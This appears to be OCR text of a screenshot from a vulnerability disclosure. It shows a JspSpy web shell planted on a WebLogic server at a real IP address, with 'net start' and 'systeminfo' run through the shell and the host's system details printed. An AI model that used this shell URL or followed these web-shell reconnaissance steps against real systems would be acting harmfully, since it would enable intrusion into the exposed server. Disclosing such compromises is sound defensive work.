 http://101.227.241.2:81/test/guguji1.jsp
101.227.241.2
JspSpy Codz By - Ninty
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
cmd.exe /c net start > D:/bea/user_projects/domains/jllvpubemg_domain/servers/AdminServer/tm
Execute
Execute Shell »
Parameter
systeminfo
Execute
主机名: WIN-EH7VQT4KLGF
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-OEM-8400691-20006
初始安装日期: 2014/4/16, 13:14:54
系统启动时间: 2014/12/16, 15:04:56
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 4 个处理器。
[01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2600 Mhz
[02]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2600 Mhz
[03]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2600 Mhz
[04]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2600 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2012/6/22
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 8,191 MB
可用的物理内存: 5,981 MB
www.wooyun.org